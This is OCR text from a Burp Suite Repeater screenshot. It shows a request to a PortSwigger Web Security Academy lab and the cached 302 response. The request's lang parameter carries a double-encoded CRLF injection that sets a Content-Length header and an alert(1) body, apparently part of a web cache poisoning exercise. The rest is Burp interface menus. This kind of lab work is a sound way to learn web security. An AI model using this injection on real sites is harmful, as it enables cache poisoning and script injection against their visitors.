 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▼ > ▼ Target: https://0a3b00ac04379d2bc06212df007e0032.web
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /login?lang=
en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(
1)$$%23 HTTP/1.1
2 Content-Length: 0
3 Host: 0a3b00ac04379d2bc06212df007e0032.web-security-academy.net
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3b00ac04379d2bc06212df007e0032.web-security-academy.net/login/?lang=en
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Length:%208%250d%250a%25
0d%250aalert(1)$$%23
3 Vary: Origin
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 0
9
10
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation